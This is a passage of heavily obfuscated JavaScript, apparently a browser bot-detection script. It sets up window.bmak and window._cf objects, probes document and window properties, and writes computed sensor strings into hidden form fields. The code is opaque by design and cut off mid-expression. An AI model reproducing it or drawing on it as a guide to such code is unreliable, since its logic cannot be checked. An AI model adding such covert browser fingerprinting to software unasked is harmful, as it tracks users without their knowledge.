()[S4(Tr)](VW,Dn),A1()[S4(VV)].apply(null,[Ar,V8]),[xT(typeof EV()[Gq(EU)],Sd([],[][[]]))?EV()[Gq(fV)](jU,Fq,vT):EV()[Gq(Gc)](jZ,rO,tg(SV)),Lp()[wx(EO)].apply(null,[QO,fq,hE3,wb,Qx,b1])]]),Ls(qw,[KO()[DT(rO)].call(null,q1,x1,nq,k6),KO()[DT(vp)].call(null,SK3,O1,EO,vk),A1()[S4(VV)].apply(null,[Ar,V8]),[xT(typeof EV()[Gq(WY)],'undefined')?EV()[Gq(fV)].apply(null,[mJ,QG3,x1]):EV()[Gq(WY)](AU,Kr,A9)]]),Ls(qw,[KO()[DT(rO)].call(null,q1,b1,nq,k6),Lp()[wx(fq)](rO,gM,c2,kQ3,xA,kB),A1()[S4(VV)].apply(null,[Ar,V8]),[EV()[Gq(Pn)].call(null,f9,SJ,tg(tg(SV)))]]),Ls(qw,[KO()[DT(rO)].call(null,q1,xs,nq,k6),KO()[DT(cr)](l53,xs,Ar,LH),BU(typeof A1()[S4(hj)],'undefined')?A1()[S4(VV)].apply(null,[Ar,V8]):A1()[S4(dZ)](BE3,VI),[BU(typeof EV()[Gq(Sj)],Sd('',[][[]]))?EV()[Gq(L6)](xI,WB,O1):EV()[Gq(fV)](OX,dN,Vk)]]),Ls(qw,[KO()[DT(rO)].apply(null,[q1,tC,nq,k6]),BU(typeof A1()[S4(nW)],Sd('',[][[]]))?A1()[S4(tN)](UN,Mq):A1()[S4(dZ)].call(null,cm3,wn),A1()[S4(VV)](Ar,V8),[f4()[Hq(tN)].call(null,Eh3,dZ,Vg),KO()[DT(fq)](AP3,sA,Qg,I8)]]),Ls(qw,[KO()[DT(rO)](q1,VI,nq,k6),EV()[Gq(V2)](PU,cr,tg(tg(SV))),BU(typeof A1()[S4(bg)],Sd([],[][[]]))?A1()[S4(VV)].apply(null,[Ar,V8]):A1()[S4(dZ)](W2,Hb),[EV()[Gq(V2)](PU,cr,tg({})),A1()[S4(V2)].call(null,L6,P4),EV()[Gq(vC)].apply(null,[Ld,TW,MW])]]),Ls(qw,[KO()[DT(rO)].call(null,q1,xs,nq,k6),Lp()[wx(rO)](kB,vp,vk,Uj,tg(SV),fq),A1()[S4(VV)](Ar,V8),[Lp()[wx(rO)].call(null,jr,vp,vk,Uj,A9,vs),A1()[S4(bD)](Pz,nx)]]),Ls(qw,[KO()[DT(rO)](q1,gA,nq,k6),BU(typeof EV()[Gq(EO)],Sd([],[][[]]))?EV()[Gq(I9)].apply(null,[Px,ck,vT]):EV()[Gq(fV)](Qz,SM,Ar),A1()[S4(VV)](Ar,V8),[l4()[tT(Pn)](lg,NW,fx,gA),f4()[Hq(P6)](Tf,G4,cT)]]),Ls(qw,[xT(typeof KO()[DT(rO)],'undefined')?KO()[DT(Qg)](gH,vr,Iz,TL3):KO()[DT(rO)].call(null,q1,kT,nq,k6),l4()[tT(I9)].call(null,Hp,gM,SY,RW),A1()[S4(VV)].call(null,Ar,V8),[f4()[Hq(AH)](Ar,pp,Xr),CZ()[qA(cr)](cW,hE3,Vk,YM,YM,Eq)]]),Ls(qw,[BU(typeof KO()[DT(nq)],Sd(BU(typeof EV()[Gq(MA)],Sd([],[][[]]))?EV()[Gq(vp)](pR,Xp,tg(tg([]))):EV()[Gq(fV)](Fn,w6,x1),[][[]]))?KO()[DT(rO)](q1,hI,nq,k6):KO()[DT(Qg)](kn,sr,zt3,qJ),A1()[S4(Hp)](vT,T33),BU(typeof A1()[S4(QO)],'undefined')?A1()[S4(VV)].apply(null,[Ar,V8]):A1()[S4(dZ)].call(null,Wh3,Xm3),[A1()[S4(Hp)].apply(null,[vT,T33])]])]]);var hPG={};var AhG=hPG[A1()[S4(fq)](EZ,CL)];var llG=function(){var kPG=function(){IA(zm,[this,kPG]);};tI.push(EQ3);jO3(kPG,[Ls(qw,[l4()[tT(nA)](VV,UH,bV,OH),EV()[Gq(Rc)](g5,hI,nM),EV()[Gq(bg)](XH,P6,Eg),function UhG(sEG,bf3){tI.push(Xs);if(tg(AhG.call(hPG,sEG)))hPG[sEG]=[];var vlG=Rp(hPG[sEG][l4()[tT(SV)].apply(null,[xc,Ar,q5,Eg])](bf3),SV);var t0G;return t0G=Ls(qw,[BU(typeof l4()[tT(P6)],'undefined')?l4()[tT(sA)](ck,Tk,Cg,Tr):l4()[tT(nq)].call(null,tg([]),L2,jf,MA),function f5G(){delete hPG[sEG][vlG];}]),tI.pop(),t0G;}]),Ls(qw,[l4()[tT(nA)](FZ,UH,bV,jd),EV()[Gq(gA)](b8,Tk,Kr),EV()[Gq(bg)].call(null,XH,P6,nM),function EhG(w3G,ZGG){tI.push(UB);if(tg(AhG.call(hPG,w3G))){tI.pop();return;}hPG[w3G][f4()[Hq(Gc)].call(null,SV,xA,IP3)](function(xmG){xmG(BU(ZGG,undefined)?ZGG:{});});tI.pop();}])]);var OhG;return tI.pop(),OhG=kPG,OhG;}();var Yg3=Ls(qw,[l4()[tT(Ed)].call(null,Kr,Gf,Zr,Br),Df[Sj],xT(typeof Lp()[wx(VV)],'undefined')?Lp()[wx(SV)].apply(null,[FZ,MG3,dN,vt3,nA,br]):Lp()[wx(I9)](QO,qr,FM,JW,Rc,QO),qb(SV),f4()[Hq(gA)](mT,CO,Uk),tg({}),EV()[Gq(mT)](GZ,CB,EU),undefined,CZ()[qA(VV)](Qs,DM,Gc,fV,XZ,Eg),EU,f4()[Hq(mT)](Br,fV,mn),tg([])]);var hq3=Ls(qw,[Lp()[wx(nW)].call(null,gJ,QO,Bm3,hh3,r9,dZ),tg([])]);var d93=EV()[Gq(vp)].apply(null,[pR,Xp,qr]);var Tp3=EU;var EY3=EU;var x93=EV()[Gq(vp)].apply(null,[pR,Xp,Rc]);var PA3=EU;var PV3=EU;var xI3=A3[KO()[DT(Hp)].apply(null,[hj,G6,Qg,DC])]();var ZT3=EV()[Gq(vp)](pR,Xp,G6);var Eg3=EU;var jI3=Df[Sj];var BA3=EU;var vA3=EV()[Gq(vp)](pR,Xp,Hp);var bY3=EU;var wd3=EU;var Up3=EU;var Ld3=EU;var r13=EU;var rq3=EU;var jx3=NW;var JS3=xW;var JV3=b1;var nA3=tN;var II3=tN;var kI3=tN;var WI3=tN;var b73=qb(SV);var BT3=EU;var mp3=EV()[Gq(vp)](pR,Xp,tC);var TT3=tN;var gp3=Df[Sj];var Jq3={};var v73=tN;var gq3={};var VV3=jp3;var NR3=H93;var zT3=EU;var nO3=SV;var fd3=BU(typeof A1()[S4(I9)],Sd([],[][[]]))?A1()[S4(EU)].call(null,D4,NC):A1()[S4(dZ)](wh3,bZ);var FV3=EV()[Gq(vp)](pR,Xp,tg(EU));var RY3=qb(SV);var X3G=Ls(qw,[xT(typeof EV()[Gq(Eq)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,S73,TB,V2):EV()[Gq(gM)](q5,bf,Pn),function(){return Zt3.apply(this,[P5,arguments]);},l4()[tT(fq)](I9,x1,tl,tg(tg(SV))),function(){return Zt3.apply(this,[W3,arguments]);},BU(typeof f4()[Hq(SV)],Sd('',[][[]]))?f4()[Hq(cr)](Ip,vT,Mv):f4()[Hq(Eq)].apply(null,[nW,Ed,f6]),Math,xT(typeof l4()[tT(fV)],Sd([],[][[]]))?l4()[tT(nq)](jr,vJ,fB,tg(tg(SV))):l4()[tT(gM)].apply(null,[Xp,xD,SH,AH]),document,A1()[S4(vp)](Eg,T0),window]);var lPG=new nL();var GR,PR,rS,Cm;lPG[EV()[Gq(Ar)](Al,jr,tg(SV))](X3G,l4()[tT(Ar)](cr,mP3,gF,XO),EU);({GR:GR,PR:PR,rS:rS,Cm:Cm}=X3G);mH3[A1()[S4(cr)](K9,U8)](tn3,l4()[tT(xA)].apply(null,[tg(tg({})),mf,nI,FZ]),function(){return cj3;});mH3[A1()[S4(cr)](K9,U8)](tn3,l4()[tT(BH)].apply(null,[Tr,bg,bd,cr]),function(){return ZLG;});mH3[A1()[S4(cr)](K9,U8)](tn3,KO()[DT(L6)].apply(null,[FN,Qg,rO,Ll3]),function(){return kKG;});mH3[A1()[S4(cr)](K9,U8)](tn3,A1()[S4(TW)].call(null,Dj,zA),function(){return chG;});mH3[A1()[S4(cr)](K9,U8)](tn3,l4()[tT(zC)].apply(null,[EU,nT,p1,Qx]),function(){return GX3;});mH3[BU(typeof A1()[S4(AO)],'undefined')?A1()[S4(cr)](K9,U8):A1()[S4(dZ)].apply(null,[g53,HH])](tn3,EV()[Gq(Yn)](Iz,EZ,AW),function(){return tGG;});mH3[A1()[S4(cr)](K9,U8)](tn3,f4()[Hq(Jc)](ds,EO,Kp),function(){return ClG;});mH3[A1()[S4(cr)](K9,U8)](tn3,f4()[Hq(fE3)](nq,PB,pU),function(){return vmG;});mH3[A1()[S4(cr)](K9,U8)](tn3,f4()[Hq(VM)].apply(null,[fC,Pn,Y1]),function(){return K5G;});mH3[A1()[S4(cr)](K9,U8)](tn3,KO()[DT(vC)].apply(null,[EU,gW,qr,vk]),function(){return xEG;});mH3[A1()[S4(cr)].call(null,K9,U8)](tn3,l4()[tT(TB)](qf,RW,EL3,tg({})),function(){return ZM3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,BU(typeof A1()[S4(Tk)],'undefined')?A1()[S4(mf)].apply(null,[sD,GW]):A1()[S4(dZ)](NG3,hw3),function(){return jM3;});mH3[A1()[S4(cr)](K9,U8)](tn3,BU(typeof l4()[tT(gA)],Sd('',[][[]]))?l4()[tT(Yn)].apply(null,[tg([]),tN,vV,QO]):l4()[tT(nq)](XO,SB,XZ,CO),function(){return Sx3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,Lp()[wx(jd)].call(null,br,fq,vk,SN,vr,gA),function(){return VB3;});mH3[A1()[S4(cr)].call(null,K9,U8)](tn3,A1()[S4(ng)](KD,bU),function(){return wj3;});mH3[A1()[S4(cr)](K9,U8)](tn3,xT(typeof A1()[S4(fV)],Sd('',[][[]]))?A1()[S4(dZ)](Dv,UF3):A1()[S4(Qb)](SJ,s33),function(){return LPG;});mH3[A1()[S4(cr)](K9,U8)](tn3,KO()[DT(rU)](Oz,I9,AO,W33),function(){return J3G;});mH3[A1()[S4(cr)](K9,U8)](tn3,xT(typeof Lp()[wx(OH)],'undefined')?Lp()[wx(SV)](br,TB,M03,ZH,tg({}),Ar):Lp()[wx(xA)].apply(null,[mT,bg,Ll3,Nm3,EO,tg(tg(SV))]),function(){return CN3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,CZ()[qA(Xj)](Rd,Ll3,nT,nA,tg(tg({})),bg),function(){return V23;});mH3[A1()[S4(cr)](K9,U8)](tn3,Lp()[wx(ED)].call(null,Tr,bg,Ll3,Bf,tg(EU),fq),function(){return dC3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,A1()[S4(m2)].call(null,xQ3,Y6),function(){return h23;});mH3[A1()[S4(cr)](K9,U8)](tn3,xT(typeof f4()[Hq(b1)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,gM,tg({}),j8):f4()[Hq(FV)](OH,Vk,Rz),function(){return NmG;});mH3[A1()[S4(cr)](K9,U8)](tn3,xT(typeof f4()[Hq(mf)],Sd('',[][[]]))?f4()[Hq(Eq)](jK3,nA,lz):f4()[Hq(jh3)].call(null,xD,xc,Fd),function(){return hD3;});mH3[A1()[S4(cr)](K9,U8)](tn3,l4()[tT(nD)](nA,VW,lZ,fq),function(){return sg3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,A1()[S4(wb)].call(null,HJ,xn),function(){return bj3;});mH3[A1()[S4(cr)](K9,U8)](tn3,EV()[Gq(nD)].call(null,j03,YM,nA),function(){return Sf3;});mH3[A1()[S4(cr)].call(null,K9,U8)](tn3,f4()[Hq(sD)].call(null,bf,qr,fH),function(){return mN3;});mH3[BU(typeof A1()[S4(b1)],Sd('',[][[]]))?A1()[S4(cr)].apply(null,[K9,U8]):A1()[S4(dZ)](Yl3,tK3)](tn3,BU(typeof f4()[Hq(bg)],Sd('',[][[]]))?f4()[Hq(mH)](nM,rN,tx):f4()[Hq(Eq)].call(null,zn,Pn,r33),function(){return x3G;});mH3[BU(typeof A1()[S4(rN)],Sd('',[][[]]))?A1()[S4(cr)].call(null,K9,U8):A1()[S4(dZ)].apply(null,[PB,pJ])](tn3,EV()[Gq(Jc)].apply(null,[PZ,lH,dZ]),function(){return GlG;});mH3[xT(typeof A1()[S4(bp)],Sd('',[][[]]))?A1()[S4(dZ)](VO,xQ3):A1()[S4(cr)](K9,U8)](tn3,BU(typeof Lp()[wx(G4)],'undefined')?Lp()[wx(r9)](br,EO,vk,jP3,A9,XZ):Lp()[wx(SV)](cr,EH,EL3,Wz,Pn,gJ),function(){return VPG;});mH3[xT(typeof A1()[S4(EO)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[xM,Eh3]):A1()[S4(cr)].call(null,K9,U8)](tn3,BU(typeof l4()[tT(MA)],'undefined')?l4()[tT(Jc)](OH,EO,Nc,vp):l4()[tT(nq)](xs,XD,BN,cr),function(){return dEG;});mH3[xT(typeof A1()[S4(P6)],Sd('',[][[]]))?A1()[S4(dZ)](Y03,R2):A1()[S4(cr)].apply(null,[K9,U8])](tn3,f4()[Hq(O6)].call(null,dZ,AO,tq),function(){return N0G;});mH3[xT(typeof A1()[S4(cr)],'undefined')?A1()[S4(dZ)](jr,lQ3):A1()[S4(cr)](K9,U8)](tn3,BU(typeof l4()[tT(x1)],Sd('',[][[]]))?l4()[tT(fE3)].call(null,nM,Qx,mV,b1):l4()[tT(nq)].apply(null,[PB,D6,z03,XZ]),function(){return zEG;});mH3[A1()[S4(cr)](K9,U8)](tn3,Lp()[wx(Qs)](Eq,Eg,vk,BP3,sA,Qx),function(){return Zf3;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,A1()[S4(Jk)].call(null,Gc,vg),function(){return LlG;});mH3[A1()[S4(cr)](K9,U8)](tn3,f4()[Hq(JD)](nA,tg(tg(EU)),J1),function(){return gEG;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,Lp()[wx(RW)](AH,fq,w9,P33,Kr,ck),function(){return hFG;});mH3[BU(typeof A1()[S4(zU)],'undefined')?A1()[S4(cr)].call(null,K9,U8):A1()[S4(dZ)].call(null,QB,rQ3)](tn3,KO()[DT(XO)](jP3,Qg,Sj,w9),function(){return Uf3;});mH3[A1()[S4(cr)](K9,U8)](tn3,EV()[Gq(fE3)](rK3,VI,fV),function(){return rwG;});mH3[A1()[S4(cr)].call(null,K9,U8)](tn3,l4()[tT(VM)].call(null,vp,OX,n4,rN),function(){return OlG;});mH3[BU(typeof A1()[S4(TB)],Sd([],[][[]]))?A1()[S4(cr)](K9,U8):A1()[S4(dZ)].call(null,j03,Hk)](tn3,BU(typeof f4()[Hq(mD)],Sd('',[][[]]))?f4()[Hq(NW)].apply(null,[l53,hI,Dp]):f4()[Hq(Eq)](HC,Eq,rf),function(){return HKG;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,Lp()[wx(hI)](Ed,Kr,hE3,mT,tg({}),br),function(){return Ac3;});mH3[A1()[S4(cr)](K9,U8)](tn3,EV()[Gq(VM)](LI,LP3,nM),function(){return gd3;});mH3[BU(typeof A1()[S4(nW)],Sd([],[][[]]))?A1()[S4(cr)](K9,U8):A1()[S4(dZ)](xD,SM)](tn3,l4()[tT(FV)](fV,n6,Z8,b1),function(){return PX3;});mH3[A1()[S4(cr)](K9,U8)](tn3,A1()[S4(EZ)](TB,wZ),function(){return LKG;});mH3[A1()[S4(cr)](K9,U8)](tn3,f4()[Hq(Mf)].call(null,xQ3,tg(tg(EU)),z6),function(){return Q5G;});mH3[A1()[S4(cr)].apply(null,[K9,U8])](tn3,f4()[Hq(jP3)](NJ,r9,xn),function(){return IB3;});var ZKG=new llG();var n0G=Df[Vk];var J0G=EU;var S83=Df[Sj];var nlG=EU;var Y43=xT(GK[l4()[tT(gM)].apply(null,[jr,xD,SH,tg(SV)])][Lp()[wx(QO)](rU,rO,FM,vr,tg(tg(EU)),MW)][A1()[S4(xA)](nT,Ph)],l4()[tT(jh3)](tg(tg(SV)),Wg,kN,gJ))?CZ()[qA(nW)](D6,dN,ED,kB,A9,rO):BU(typeof f4()[Hq(mf)],'undefined')?f4()[Hq(MZ)](xc,nW,cn):f4()[Hq(Eq)].call(null,Yn,tg(tg([])),mB);var VKG=tg(L0);var GKG=tg([]);var cj3=tg(L0);var BY3=Df[Sj];var ZLG=EV()[Gq(vp)].call(null,pR,Xp,r9);var MX3=qb(SV);var kKG=[];var chG=BU(typeof EV()[Gq(NW)],Sd([],[][[]]))?EV()[Gq(vp)].call(null,pR,Xp,tg({})):EV()[Gq(fV)](VM,zW,nW);var GX3=EV()[Gq(vp)](pR,Xp,cr);var tGG=EV()[Gq(vp)](pR,Xp,qr);var ClG=xT(typeof EV()[Gq(rN)],'undefined')?EV()[Gq(fV)](SP3,vF3,br):EV()[Gq(vp)](pR,Xp,qf);var vmG=EV()[Gq(vp)](pR,Xp,tg(SV));var K5G=BU(typeof EV()[Gq(RV)],'undefined')?EV()[Gq(vp)](pR,Xp,tg(tg(EU))):EV()[Gq(fV)](bE3,Z8,vp);var xEG=EV()[Gq(vp)](pR,Xp,tg(tg(SV)));var g83=EV()[Gq(vp)](pR,Xp,sr);var ZM3=EV()[Gq(vp)].call(null,pR,Xp,XO);var r0G=tg(L0);var jM3=EV()[Gq(vp)](pR,Xp,tg(tg([])));var IhG=EV()[Gq(vp)].call(null,pR,Xp,vC);var hEG=EV()[Gq(vp)].apply(null,[pR,Xp,gM]);var qwG=EU;var RmG=Df[Sj];var nLG=fq;var NM3=EV()[Gq(vp)].apply(null,[pR,Xp,ED]);var pGG=xT(typeof EV()[Gq(nM)],'undefined')?EV()[Gq(fV)](mk,dm3,Xp):EV()[Gq(vp)].apply(null,[pR,Xp,Ed]);var w13=EU;var K93=EU;var SM3=EU;var cGG=EU;var jq3=Df[Sj];var OEG=EU;var sf3=EU;var l13=EV()[Gq(vp)](pR,Xp,tg(EU));var gr3=EU;var WJ3=EU;var Sx3=qb(Df[SV]);var wv3=EU;var G0G=EU;var P0G=EU;var EI3=tg([]);var VB3=EV()[Gq(vp)].apply(null,[pR,Xp,P6]);var RA3=EU;var cwG=EU;var s5G=EU;var wj3=Ls(qw,[f4()[Hq(qf)](xW,tg(tg(EU)),Fh3),f4()[Hq(b1)](gA,WY,dL3),f4()[Hq(Rv)](wb,YM,Ic),f4()[Hq(b1)](gA,tg({}),dL3),BU(typeof l4()[tT(bf)],'undefined')?l4()[tT(sD)].call(null,cr,xY,rb,XO):l4()[tT(nq)](sA,Dv,Qj,tg(tg([]))),xT(typeof f4()[Hq(lU)],'undefined')?f4()[Hq(Eq)].call(null,Eg,gA,n6):f4()[Hq(b1)](gA,pp,dL3),EV()[Gq(CO)](SW,G6,tg([])),qb(A3[f4()[Hq(rs)](MZ,OH,UY)]())]);var LPG=EV()[Gq(vp)](pR,Xp,G4);var J3G=EV()[Gq(vp)](pR,Xp,Qg);var P3G=tg(tg(l5));var b5G=tg(tg(l5));var h0G=tg([]);var EPG=EU;var sB3=BU(typeof EV()[Gq(Eq)],Sd('',[][[]]))?EV()[Gq(vp)].call(null,pR,Xp,BB):EV()[Gq(fV)](NG3,dr,AH);var TPG=tg(L0);var KX3=tg([]);var Lv3=tg({});var fwG=tg({});var E5G=EV()[Gq(vp)].apply(null,[pR,Xp,XZ]);var p0G;var jLG;var O83;var UPG;var CN3=tg([]);var V23=tg([]);var dC3=tg([]);var h23=tg({});var f0G=EV()[Gq(vp)].apply(null,[pR,Xp,tg(tg(EU))]);var NlG=EV()[Gq(vp)].apply(null,[pR,Xp,gW]);var R83=EV()[Gq(vp)](pR,Xp,nT);var nEG=EV()[Gq(vp)].apply(null,[pR,Xp,xA]);var jFG=tg(tg(l5));var RKG=EV()[Gq(vp)](pR,Xp,rN);var VGG=EV()[Gq(vp)](pR,Xp,A9);var w5G=EV()[Gq(vp)](pR,Xp,tg(tg(SV)));var QLG=EV()[Gq(vp)](pR,Xp,MA);var NO3=tg({});var tf3=tg({});var FhG=tg(L0);var cM3=tg(tg(l5));var JmG=tg(L0);var XFG=tg(tg(l5));var KKG=tg(L0);var QFG=tg(tg(l5));var LwG=tg(tg(l5));var HS3=tg(tg(l5));var Bd3=tg(tg(l5));var CM3=tg(tg(l5));var lN3=tg([]);var NU3=SV;var C93=BU(typeof EV()[Gq(vC)],Sd([],[][[]]))?EV()[Gq(vp)](pR,Xp,MW):EV()[Gq(fV)].call(null,VV,NC,hj);var zwG=EU;var LGG=EV()[Gq(vp)].apply(null,[pR,Xp,tg(SV)]);var Ep3=tg(L0);var pq3=Xx3;var Gj3=qb(SV);var LFG=tg(L0);var dlG=tg({});var KEG;var Mg3=Ls(qw,[CZ()[qA(xc)](Eg,vk,Gc,xc,PB,nq),qb(SV)]);var NmG=tg(tg(l5));var kd3=Ls(qw,[EU,Xx3,SV,UI3,Eq,Xx3,Qg,UI3]);var gKG=EU;if(tg(tf3)){try{var WLG=tI.length;var YX3=tg(L0);C93=Sd(C93,l4()[tT(mH)](vC,xW,sg,r9));if(tg(tg(GK[l4()[tT(gM)](tg(tg(EU)),xD,SH,tg({}))]))){C93=Sd(C93,BU(typeof l4()[tT(Mf)],'undefined')?l4()[tT(O6)](CO,jh3,PD,SV):l4()[tT(nq)].apply(null,[AO,tJ,PL3,XZ]));NU3*=A3[f4()[Hq(Eh3)](Ws,dZ,Cx)]();}else{C93=Sd(C93,BU(typeof EV()[Gq(A9)],Sd('',[][[]]))?EV()[Gq(FV)](JI,D4,sr):EV()[Gq(fV)](v9,nK3,Rc));NU3*=cV;}}catch(IFG){tI.splice(Rp(WLG,SV),Infinity,XX);C93=Sd(C93,f4()[Hq(UE3)].apply(null,[FO,P6,gx]));NU3*=cV;}tf3=tg(tg([]));}var gX3=SV;var SlG=KI;var UwG=Ls(qw,[f4()[Hq(rO)](Wg,tg({}),Y5),Array]);var hLG=new nL();var OL;hLG[EV()[Gq(Ar)](Al,jr,tg(tg({})))](UwG,f4()[Hq(fq)].call(null,bD,lg,OG),dG3);({OL:OL}=UwG);if(tg(FhG)){try{var MwG=tI.length;var kLG=tg([]);C93=Sd(C93,A1()[S4(cr)].call(null,K9,U8));if(BU(GK[l4()[tT(gM)](Br,xD,SH,tg(tg({})))][EV()[Gq(vW)](W33,TN,Gc)],undefined)){C93=Sd(C93,xT(typeof l4()[tT(Eg)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg(SV)),BP3,jd,V2):l4()[tT(O6)](YM,jh3,PD,EU));NU3*=MA;}else{C93=Sd(C93,BU(typeof EV()[Gq(xc)],'undefined')?EV()[Gq(FV)](JI,D4,cr):EV()[Gq(fV)](Rl3,Hl3,zU));NU3*=sA;}}catch(XwG){tI.splice(Rp(MwG,SV),Infinity,XX);C93=Sd(C93,xT(typeof f4()[Hq(AW)],Sd([],[][[]]))?f4()[Hq(Eq)](tm3,ED,FC):f4()[Hq(UE3)](FO,sA,gx));NU3*=sA;}FhG=tg(tg({}));}GK[A1()[S4(vp)].call(null,Eg,T0)]._cf=GK[A1()[S4(vp)](Eg,T0)]._cf||[];if(tg(cM3)){try{var L3G=tI.length;var bLG=tg(tg(l5));C93=Sd(C93,l4()[tT(bg)].call(null,L6,WY,PA,SV));if(tg(tg(GK[A1()[S4(vp)](Eg,T0)]))){C93=Sd(C93,l4()[tT(O6)](nT,jh3,PD,AH));NU3=Sd(NU3,Df[jd]);}else{C93=Sd(C93,EV()[Gq(FV)](JI,D4,gM));NU3=Sd(NU3,Rc);}}catch(XM3){tI.splice(Rp(L3G,SV),Infinity,XX);C93=Sd(C93,f4()[Hq(UE3)](FO,nA,gx));NU3=Sd(NU3,Rc);}cM3=tg(tg(L0));}GK[A1()[S4(vp)](Eg,T0)].bmak=GK[A1()[S4(vp)](Eg,T0)].bmak&&GK[A1()[S4(vp)].apply(null,[Eg,T0])].bmak[A1()[S4(fq)](EZ,CL)](EV()[Gq(lH)](hv,lM,gW))&&GK[A1()[S4(vp)](Eg,T0)].bmak[xT(typeof A1()[S4(tN)],Sd([],[][[]]))?A1()[S4(dZ)](Ft3,bg):A1()[S4(fq)](EZ,CL)](A1()[S4(BH)](fJ,zx))?GK[A1()[S4(vp)].call(null,Eg,T0)].bmak:function(){var PmG;tI.push(jK3);return PmG=Ls(qw,[BU(typeof A1()[S4(Sz)],Sd('',[][[]]))?A1()[S4(BH)](fJ,Hc):A1()[S4(dZ)](LH,WX),tg(tg({})),l4()[tT(NJ)](rU,MA,PZ,wf),function W83(){tI.push(UW);try{var glG=tI.length;var DM3=tg(L0);var xM3=tg(PI3(TPG));var C83=SS3(EI3);var TmG=C83[Lp()[wx(bD)].apply(null,[fq,QO,gh,HX,XO,tg(tg(SV))])];zR3(TmG,TPG&&xM3);bj3(C83[A1()[S4(rU)].call(null,TW,Sc)],tg(l5));var C5G=v93(EI3);var SEG=IA(Qh,[VB3]);var d5G=EV()[Gq(vp)].apply(null,[Zq,Xp,tg(tg({}))]);if(C5G){d5G=(xT(typeof EV()[Gq(Hn)],'undefined')?EV()[Gq(fV)].apply(null,[IK3,cP3,vC]):EV()[Gq(HX)](Lg,UE3,kB))[A1()[S4(RV)](MZ,nZ)](qI3(),l4()[tT(It3)].apply(null,[tg([]),EZ,OI,SV]))[A1()[S4(RV)].call(null,MZ,nZ)](IA(Qh,[C83[CZ()[qA(MA)](AO,Bd,CO,vC,x1,SV)]]),CZ()[qA(Qx)](DA,Aq,Rc,tg([]),tg(tg(EU)),KI))[A1()[S4(RV)](MZ,nZ)](SEG,A1()[S4(HJ)](Tk,OZ))[A1()[S4(RV)](MZ,nZ)](C5G);}else{d5G=(xT(typeof EV()[Gq(wf)],'undefined')?EV()[Gq(fV)](Mf,hl3,vT):EV()[Gq(HX)](Lg,UE3,Pn))[A1()[S4(RV)](MZ,nZ)](qI3(),l4()[tT(It3)](tg([]),EZ,OI,Xj))[A1()[S4(RV)].call(null,MZ,nZ)](IA(Qh,[C83[CZ()[qA(MA)].apply(null,[AO,Bd,Qg,cr,lg,SV])]]),CZ()[qA(Qx)](DA,Aq,Rc,tg(tg({})),nW,KI))[A1()[S4(RV)](MZ,nZ)](SEG);}if(GK[l4()[tT(gM)](tg(tg([])),xD,dg,jd)][EV()[Gq(vW)](B1,TN,V2)](l4()[tT(Qd)](tg([]),sD,Xr,tg([])))){GK[l4()[tT(gM)].call(null,KI,xD,dg,tg([]))][EV()[Gq(vW)](B1,TN,gW)](l4()[tT(Qd)].apply(null,[kT,sD,Xr,tg([])]))[EV()[Gq(bg)](LV,P6,kT)]=d5G;}if(BU(typeof GK[l4()[tT(gM)](nq,xD,dg,OH)][A1()[S4(kf)].call(null,TN,R1)](xT(typeof l4()[tT(mT)],Sd('',[][[]]))?l4()[tT(nq)](vr,Wz,Ab,b1):l4()[tT(Qd)].apply(null,[RW,sD,Xr,vs])),BU(typeof CZ()[qA(kB)],Sd([],[][[]]))?CZ()[qA(EU)](PO,ZE,WY,Tr,b1,fV):CZ()[qA(nq)].apply(null,[q6,lG3,rU,Tr,Ed,GQ3]))){var BhG=GK[l4()[tT(gM)].call(null,qr,xD,dg,fq)][BU(typeof A1()[S4(Gn)],Sd([],[][[]]))?A1()[S4(kf)](TN,R1):A1()[S4(dZ)].apply(null,[O73,Gj])](l4()[tT(Qd)].call(null,gJ,sD,Xr,tg(SV)));for(var Z83=EU;J2(Z83,BhG[EV()[Gq(EU)](mm,ff,r9)]);Z83++){BhG[Z83][EV()[Gq(bg)].call(null,LV,P6,bg)]=d5G;}}}catch(m5G){tI.splice(Rp(glG,SV),Infinity,UW);tj3(EV()[Gq(n6)].apply(null,[LY,sD,wf])[A1()[S4(RV)].call(null,MZ,nZ)](m5G,f4()[Hq(A9)].apply(null,[FO,xs,sd]))[A1()[S4(RV)].apply(null,[MZ,nZ])](VB3));}tI.pop();},EV()[Gq(lH)].apply(null,[Tw3,lM,xc]),function WPG(){tI.push(z8);var bKG=tg(PI3(TPG));var PGG=SS3(EI3);var Hf3=PGG[Lp()[wx(bD)].apply(null,[x1,QO,tQ3,HX,tg({}),tg(EU)])];zR3(Hf3,TPG&&bKG);bj3(PGG[xT(typeof A1()[S4(pA)],Sd([],[][[]]))?A1()[S4(dZ)](vc,Uv):A1()[S4(rU)](TW,Z03)],tg(tg(L0)));Sf3(tg(tg(L0)));var pPG=IA(Qh,[VB3]);var WFG=v93(EI3);if(WFG){var M5G;return M5G=EV()[Gq(HX)].call(null,LV,UE3,mT)[A1()[S4(RV)](MZ,Kq)](qI3(),l4()[tT(It3)].apply(null,[G4,EZ,rz,tN]))[A1()[S4(RV)].apply(null,[MZ,Kq])](PGG[xT(typeof CZ()[qA(xA)],Sd([],[][[]]))?CZ()[qA(nq)](fQ3,lI,Qs,Qx,VV,Pz):CZ()[qA(MA)](AO,nB,rU,vs,tg(tg(SV)),SV)],CZ()[qA(Qx)].call(null,DA,N2,kB,tg({}),kT,KI))[A1()[S4(RV)](MZ,Kq)](pPG,A1()[S4(HJ)](Tk,kh))[A1()[S4(RV)].apply(null,[MZ,Kq])](WFG),tI.pop(),M5G;}var Wv3;return Wv3=EV()[Gq(HX)](LV,UE3,hj)[xT(typeof A1()[S4(hI)],Sd([],[][[]]))?A1()[S4(dZ)](Xh3,jj):A1()[S4(RV)].call(null,MZ,Kq)](qI3(),l4()[tT(It3)].apply(null,[sA,EZ,rz,tg(tg(SV))]))[A1()[S4(RV)](MZ,Kq)](PGG[BU(typeof 